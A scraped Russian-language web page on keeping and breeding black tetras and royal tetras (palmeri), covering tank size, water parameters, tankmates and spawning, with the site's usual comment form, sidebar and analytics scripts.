<p>Поскольку они являются активными пловцами, тернеции должны обитать в резервуаре объемом от 50 литров на особь. Они любят мягкую, торфяно-фильтрованную воду. Рыбка предпочитает растительный покров и темный гравий в качестве субстрата. В качестве растений можно выбрать яванский мох, криптокорину, эхинодорус. Она также нуждается в открытом участке, чтобы свободно плавать. Аквариум надо закрывать крышкой, ведь эта рыбка хорошо прыгает.</p>
<p><img src="/wp-content/uploads/5/b/0/5b02b82eb7e6abc8086df086b54aafc9.jpg" alt="" data-src="/wp-content/uploads/7/d/f/7df60def7bcc2514daaa266dd1c70e97.jpg" /></p>
<p>Освещение в аквариуме: умеренное</p>
<p>Температура: от 21 до 26° C</p>
<p>Температура для разведения: от 27 до 29°C</p>
<p>Диапазон pH: 6.0-8.0</p>
<p>Диапазон жёсткости: 3-30 dgH</p>
<p>Соленость: не любит подсоленную воду</p>
<p>Поток воды: умеренный</p>
<p>Участок плавания: эта рыба будет плавать во всех слоях воды.</p>
<p>Тернеция – активная рыбка, и может быть агрессивной к вуалехвостым и мелким рыбкам. Не рекомендуется содержание в одиночестве. В больших группах совместимость оптимальная. Каждая рыбка будет сосредоточена друг на друге, а не на более мелкой рыбе. Совместимость в общем аквариуме возможна с рыбами аналогичных размеров. С возрастом становятся более спокойными. Тернеция хорошо уживается с большинством живородящих, данио, расборами, другими тетрами, мирными обитателей водоемов, а также некоторыми карликовыми цихлидами.</p>
<p><img src="/wp-content/uploads/5/1/2/512cb24ab9fc0ad02caa9da53f391c12.jpg" alt="" data-src="/wp-content/uploads/7/1/5/7157590184e1070ee1e98e612c1383f9.jpg" /><img src="/wp-content/uploads/3/c/c/3ccca533323d23605e69faff1d5e155d.jpg" alt="" data-src="/wp-content/uploads/1/a/2/1a2fabb99aa7195c616ab5582adee7cd.jpg" /></p>
<h3><span id="i-5">Половые различия. Разведение</span></h3>
<p>Спинной плавник самца более сужен и длиннее, чем у самки. Зрелая самка более округлая, чем самец. Тернеция аквариумная была выведена в неволе, различные цветовые формы появились позже, и они имеют пышные плавники. Прекрасно подходит для начинающих аквариумистов, которые решились разводить рыбок.</p>
<p><i>Посмотрите на нерест тернеции.<br />
</i></p>
<p>Чтобы размножение было успешным, самки должны обитать отдельно от самцов в течение от 7 до 10 дней до начала нереста. Кормить их нужно живыми продуктами в замороженном виде. Далее их можно запустить в резервуар объемом 40 литров, где следует установить губчатый фильтр и компрессор для аэрации. Температура воды в нерестовике, стимулирующая размножение: от 27 до 30 градусов по Цельсию. Кислотность среды нейтральная, жёсткость воды ниже 15 dH. В резервуар можно положить яванский мох, который послужит субстратом для икры. Сепараторная сетка также подойдет, но через неё должна пройти икра без повреждений.</p>
<p><img src="/wp-content/uploads/5/b/1/5b1f121487c403bc29a68ee1563fed00.jpg" alt="" data-src="/wp-content/uploads/9/a/b/9abbfa5d39b967f271891a8f28ac9b6b.jpg" /></p>
<p>Размножение начнется, когда самцы начнут преследовать. Самка отложит от 500 икринок в течение 2-3 часов. После успешной кладки, производителей необходимо удалить, чтобы они не съели икру. Все неоплодотворенные икринки надо своевременно удалять, чтобы они не покрылись грибком. Личинки проклюнутся через 18-36 часов, а мальки начнут плавать ещё через несколько дней.</p>
<p>Содержание и уход за мальками: в течение первых дней жизни кормить инфузориями. Позже можно давать микрочервь и науплии артемий. Самой большой проблемой является то, что мальки склонны к голодной смерти, если не могут своевременно найти источник пищи в темном резервуаре. Дайте малькам много света, днем ​​и ночью, пока они не являются достаточно большими. Тогда у них получится съесть только что вылупившихся артемии.</p>
<h2><span id="i-6">Размножение</span></h2>
<p>Различить самца пальмери королевской тетры можно по внешнему виду: мальчики больше и обладают более насыщенным окрасом, чем самочки. Кроме этого, радужка глаз у мужских особей голубая, а у женских – изумрудная.</p>
<p>Многие аквариумисты утверждают, что размножение тетр – сложный процесс, однако ничего трудного в разведении пальмери нет. Во время брачных игр и формирования пар самцы начинают вести себя агрессивно, поэтому фенотипы рассаживают в отдельные аквариумы. Перед поселением в нерестовик будущую пару дней держат в разных водоемах, а затем соединяют для размножения.</p>
<p>В отсаднике пальмери усиленно кормят, а сам водоем оборудуют для нереста. Температура воды должна быть 26–27C, а уровень кислотности – 7 pH. В аквариуме размещают яванский мох, освещение устанавливают приглушенное, с рассеянным светом. Декорации и грунт в нерестовике не нужны.</p>
<p>Процесс размножения происходит в утреннее время, и продолжается несколько часов. За этот период откладываются десятки икринок, из которых через сутки появляются маленькие пальмери. Родителей после выкладки икры сразу отсаживают в общий водоем. Спустя 3–5 дней мальки уже плавают по аквариуму в поисках пищи. Кормят потомство инфузорией и науплиями, а по мере взросления переводят на взрослый рацион.</p>
<p>Королевские тетры – подвижные и выносливые рыбки, чей яркий и насыщенный окрас завоевал сердца многих аквариумистов. Благодаря неприхотливости и мирному характеру пальмери, их легко содержать и приятно наблюдать за увлекательным поведением питомцев.</p>
<h2><span id="i-7">Как содержать королевскую тетру в аквариуме</span></h2>
<p>Королевская тетра относится к довольно неприхотливым рыбкам, с ее содержанием справится даже начинающий аквариумист. Вот несколько аспектов и важных знаний, которые помогут вам в уходе за пальмери.</p>
<ol>
<li>Желательно содержать королевскую тетру в небольших стайках, не менее 5-6 особей. Тогда они будут выяснять отношения в родовой группе. В противном случае рыбы могут начать кусать хвосты других обитателей аквариума.</li>
<li>Из-за того, что королевскую тетру держат стайками, для рыб понадобится достаточно крупный аквариум, не менее чем на 60 литров.</li>
<li>Комфортная температура воды для пальмери составляет 22-26 градусов.</li>
<li>Водородный показатель воды должен быть около 6,5-7,0.</li>
<li>Воду в аквариуме следует менять два раза в месяц, сливая двадцатую часть жидкости из аквариума и добавляя свежую, отстоянную воду без хлора и других вредных примесей.</li>
<li>Большинство современных аквариумов закрываются сверху, то есть, оснащены специальными крышками. Однако у некоторых любителей еще можно встретить «открытые» аквариумы, изготовленные кустарным способом. Их следует обязательно закрывать, иначе королевская тетра запросто может выпрыгнуть из искусственного водоема.</li>
<li>Помните, что рыба хорошо уживается с другими видами, но только не с хищниками!</li>
<li>Кормление тетры не доставит вам особых хлопот. В природе рыбка питается мелкими личинками, червяками и другими насекомыми. В аквариуме пальмери не откажется ни от сухого, ни от замороженного корма. Постарайтесь использовать в кормлении разные составы, чем разнообразнее будет питание, тем ярче и красивее будет окрас рыбы. Чтобы пальмери была не только красивой, но и здоровой, регулярно меняйте ее рацион с сухого корма на живой и обратно. Кроме того, следует следить за гастрономическими предпочтениями королевской тетры. Как правило, рыба с большей охотой съедает ту пищу, в которой больше всего нуждается. То есть, если пальмери налегает живого червя или мотыля, значит, в ее организме не хватает белка, учтите это в последующих кормлениях. Подобный подход поможет предотвратить многие болезни на фоне дефицита белковых или растительных компонентов в питании.</li>
<li>Естественный ареал обитания рыбы – реки Колумбии, в которых наблюдается густая и разнообразная растительность. Именно поэтому тетра будет чувствовать себя гораздо лучше, если в аквариуме будет много насаждений. К тому же, темная насыпь и густой зеленый цвет растений прекрасно оттеняет окрас рыбы и делает королевскую тетру еще более яркой и эффектной.</li>
</ol>
<p>Подводя итог, можно сказать, что залог здоровья королевской тетры основывается на трех основных условиях – хороший разнообразный корм, мирные соседи и чистая вода, которую своевременно нужно менять. Соблюдайте эти условия и рыбка будет радовать вас долгое время.</p>
<h2><span id="i-8">Разведение чёрной тетры</span></h2>
<p>Разверение чёрной тетры начинается с выбора пары. Рекомендуем годовалых рыбок, у которых эффективность выше. Пару рассаживают на неделю и обильно кормят живыми кормами.</p>
<p>Набравших силы производителей высаживают в 30-литровый нерестовик с тёмным грунтом, мягкой и кислой водой с мелколистными растениями. Свет затеняют, создавая загадочный полумрак. Нерест тернеций начинается рано утром. Самка мечет несколько сотен липких икринок на растения. По окончание нереста рыбок отсаживают. Малька кормят живой пылью или любыми мелкими кормами для мальков.</p>
<p>Латинское название Gymnocorymbus ternetzi, синонимы тетра королевская, императорская тетра, пальмери чёрная.</p>
<p>Аквариумная рыбка тернеция прекрасно осваивается в домашних условиях. В последнее любители аквариумных рыбок нечасто приобретают этот вид, кстати, очень зря. Рыбка ведет себя весьма неприхотливо, хотя и не обладает ярким окрасом.</p>
<p>Если вы не являетесь профессионалом, по выращиванию аквариумных рыб, более того, являетесь новичком в этом увлекательном деле, тернеция как никто другой подойдет вам для вашего аквариума. Эта рыбка не требует особого ухода и каких-то специальных климатических условий.</p>
<p>Тернеция (черная тетра) встречается в дикой природе. Увидеть этот вид можно у берегов Южной Америки. Обитает в Парагвае и Бразилии.</p>
<h2><span id="i-9">Пальмери</span></h2>
<table>
<tr>
<td>
		    </td>
<td>
<table>
<tr>
<td>
<p>							Название</p>
</td>
<td>
<p>
<b><br />
						Тетра королевская</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Латинское название</p>
</td>
<td>
<p>
<b><br />
						Nematobrycon palmeri</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Другое имя</p>
</td>
<td>
<p>
<b><br />
						Пальмери</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Отряд</p>
</td>
<td>
<p>
<b><br />
						Харацинообразные (Characiformes)</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Семейство</p>
</td>
<td>
<p>
<b><br />
						Харациновые (Харациновидные) (Characidae)</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Ареал обитания</p>
</td>
<td>
<p>
<b><br />
						Колумбия, водная система реки Сан-Хуан</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							kH</p>
</td>
<td>
<p>
<b></p>
<p>			    до 2.00</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							pH</p>
</td>
<td>
<p>
<b></p>
<p>				6.00 &#8212; 7.00</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							gH</p>
</td>
<td>
<p>
<b></p>
<p>				5.00 &#8212; 18.00</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Температура</p>
</td>
<td>
<p>
<b></p>
<p>				22.00 &#8212; 26.00</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Объем аквариума</p>
</td>
<td>
<p>
<b></p>
<p>						15</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Размер</p>
</td>
<td>
<p>
<b></p>
<p>			    до 6.00</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Способ размножения</p>
</td>
<td>
<p>
<b></p>
<p>						Икромечущие</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Совместимость</p>
</td>
<td>
<p>
<b></p>
<p>						Мирная</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Хищная</p>
</td>
<td>
<p>
<b></p>
<p>						Нет</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Стайная</p>
</td>
<td>
<p>
<b></p>
<p>						Да</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Слой обитания</p>
</td>
<td>
<p>
<b></p>
<p>						средний</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
<p>							Отношение к растениям</p>
</td>
<td>
<p>
<b></p>
<p>						Растения необходимы</p>
<p>						</b>
					</p>
</td>
</tr>
<tr>
<td>
</td>
<td></td>
</tr>
</table>
</td>
</tr>
<tr>
<td>
<table>
<tr>
<td>
<p>    		    	Тело вытянуто в длину, с боков слабо уплощено, профиль спины выгнут сильнее чем брюха.  Спина оливково-коричневая. На боку 2 широкие блестящие полосы, верхняя светло-зеленого до зелено-голубого цвета, нижняя темно-коричневая до черного цвета переходит на средние лучи.Брюхо желтовато-белое. Радужная оболочка глаза зелено-голубая. Плавники желтоватого до светлой желто-зеленой каймой, под которой идет узкая темно-фиолетовая полоса. У самца сильно вытянуты крайние и средние лучи . Самка окрашена менее интенсивно, средние лучи немного вытянуты. От остальных тетровидных рыб отличается тем, что у нее отсутствует жировой плавник.<br />
Подвижные, прыгучие, держатся в верхнем и среднем слоях воды.<br />
Часто держатся под углом 45° головой вниз. При недостатке растительной пищи обкусывают растения с нежными листьями. Излюбленный корм &#8212; личинки комаров.<br />
Между самцами иерархия, самый сильный захватывает большую территорию, куда допускает самок, особенно тех, которые готовы к нересту. Можно содержать группу рыб с преобладанием самок в общем аквариуме с зарослями и плавающими растениями, корягами, образующими укрытия, со многими тенистыми местами.<br />
Нерестилище – 10– 40 л длиной от 40см для пары с густыми кустами мелколистных растений, уровень воды 12–15 см.<br />
Обязательны сепараторная сетка и мелколистные растения. Перед нерестом производителей желательно не менее 10 дней содержать раздельно и разнообразно кормить. Жесткость 2–10°, рН 5,5–7,8, температура 24–28°С. Соотношение полов: 1 самец – 2 самки. Продуктивность 100–200 икринок. Инкубационный период 24– 48 ч. Мальки плывут на 4–6 сутки, они малоподвижны и держатся вблизи дна. Мельчайший живой корм доставляется малькам с током воды при слабом ее продувании. При слишком кислой и мягкой воде у мальков начинается водянка.<br />
Между нерестами самцам предоставляется отдых в течение 7, а самкам – 14 дней.
			</td>
<td>
</td>
</tr>
</table>
</td>
</tr>
</table>
<h2><span id="i-10">Поведение и совместимость</span></h2>
<p>Один из видов тетр, который прекрасно уживается с другими особями. Это живые, мирные рыбки, чей яркий внешний вид послужит контрастом для многих других видов. Хорошие «компаньоны» для большинства живородящих аквариумных рыб, представителей данио, расбор, других тетр и миролюбивых обитателей дна, коридорасов или маленьких лорикариевых сомов. Их также можно содержать с большинством макроподовых и апистограммами рамиреса. Разумеется, содержание их в аквариуме с более крупными видами нежелательно, поскольку последние могут принять тетр за еду. В аквариуме с тематикой Южной Америки этих рыб можно держать вместе с другими мирными тетрами, нанностомами, апистограммами и другими видами цихлид. Рекомендуется покупать сразу группу рыб, состоящую из, по крайней мере, полудюжины особей, предпочтительно 10 и более. Эти рыбы в дикой среде собираются в косяки, поэтому будут гораздо лучше чувствовать себя в компании представителей своего вида. К тому же, в стае эти рыбки всегда будут выглядеть эффектнее. Самцы обычно так или иначе конкурируют за территорию друг с другом, однако их драки не приносят особо ущерба особям, при условии, что аквариум достаточно большой и украшен в достаточной мере.</p>
<p>На самом деле содержать этот вид аквариумных рыбок вовсе несложно, поскольку они непривередливы к кормлению и едят практически любой корм. Лакомством для них станут живые корма, однако отказываться от комбинированных кормов не стоит.</p>
<p>Что касается температуры воды, то для нормального содержания королевской тетры она не должна быть ниже двадцати градусов. Фильтрация воды обязательна.</p>
<p>Важно учесть, что королевская тетра не любит яркий свет, поэтому рекомендуется использовать рассеянное освещение. Также рекомендуется посадить в одном углу аквариума достаточно много водорослей – тетры в них прячутся</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="57776">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/dikie-zhivotnye/palmeri.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://f-fauna.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='57776' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured" id="twisted_widget_featured-2">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://f-fauna.ru/wp-content/uploads/cache/34adc1f4459e6634e75306decc32ba0e-180x180-c8ad4ac7.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='title'>Правила ухода и условия для содержания французского бульдога</a>
							
							<div class="text">
					У чистокровных щенков французского бульдога должна быть крепкая крупная голова с широким лбом. Затылок мало выражен, зато явно заметен переход ото лба к морде.

				</div>
			
							<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts" id="twisted_widget_posts-2"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/dikie-zhivotnye/napadenie-medveda-na-celoveka.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/5738af38f053532975e020008845324d-180x180-df66132b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/napadenie-medveda-na-celoveka.html' class='title'>Хозяева тайги в России участились нападения медведей на людей</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/samyj-bolsoj-krokodil-v-mire.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/9b333681f75ee770359cad11dd67df78-180x180-e49e4f61.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/samyj-bolsoj-krokodil-v-mire.html' class='title'>Кассиус &#8212; самый большой крокодил в мире 3 фото</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/civetta.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/a6ad51ddd4910f193c4dac00a9a86425-180x180-bf86e66a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/civetta.html' class='title'>Африканская циветта  млекопитающее из семейства виверровых</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/babocka-admiral.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/2585cc95c26e9cf815d4f28131e5ae14-180x180-20ea18e9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/babocka-admiral.html' class='title'>Бабочка адмирал</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/kak-nazvat-cernogo-kota.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e8022283190efc676d057ea054edddd0-180x180-ada27d7e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/kak-nazvat-cernogo-kota.html' class='title'>Имена и клички для черных котов</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/parazaurolof.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/79af95a23c5e169d7bc742fc4930c28a-180x180-2e3beeda.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/parazaurolof.html' class='title'>ParasaurolophusFan Feed</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/celovekoobraznye-obezany.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/7bb2535b59c62dde62d91721a3616d09-180x180-9e3bbd90.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/celovekoobraznye-obezany.html' class='title'>САМАЯ КРУПНАЯ ЧЕЛОВЕКООБРАЗНАЯ ОБЕЗЬЯНА</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/karelskaa-medveza-sobaka.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/0fee38f0b258341cf8a2234d8dfda8dc-180x180-3e1504c8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/karelskaa-medveza-sobaka.html' class='title'>Карельская медвежья собака</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/meduza-foto.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/41b5ff8dd8818a4f20469c28452e731b-180x180-41d95c5f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/meduza-foto.html' class='title'>Медузы</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/tegu.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/74c045fcb951e7ddc0fd491abbce0170-180x180-172f5cff.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/tegu.html' class='title'>Крупнейшие ящерицы на Земле</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>F-fauna<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о флоре и фауне</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10919"><a href='/'>Главная страница</a></li>
<li id="menu-item-10921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10921"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/f-fauna.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","post_id":"57776"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","nonce":"141796b6a5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"f-fauna.ru","siteurl":"https:\/\/f-fauna.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
